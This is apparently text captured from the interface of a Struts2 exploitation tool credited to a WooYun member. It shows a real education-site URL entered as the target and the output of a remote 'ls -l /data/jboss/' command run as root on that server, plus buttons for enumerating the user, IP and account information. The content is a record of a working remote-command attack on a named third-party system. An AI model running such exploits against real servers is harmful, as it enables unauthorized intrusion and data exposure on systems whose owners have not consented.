 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: ://onlineexam.teacher.com.cn/logout.action 检测是否有漏洞
total 204
drwxr-xr-x 2 root root 4096 May 17 2011 bin
drwxr-xr-x 2 root root 4096 Jul 18 2008 client
-rw-r--r-- 1 root root 6134 Jul 18 2008 copyright.txt
drwxr-xr-x 7 root root 4096 Jul 18 2008 docs
-rw-r--r-- 1 root root 60808 Jul 18 2008 jar-versions.xml
-rw-r--r-- 1 root root 8178 Jul 18 2008 JBossORG-EULA.txt
-rw-r--r-- 1 root root 33732 Jul 18 2008 lgpl.html
drwxr-xr-x 3 root root 4096 Jul 18 2008 lib
输入命令: ls -l /data/jboss/
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org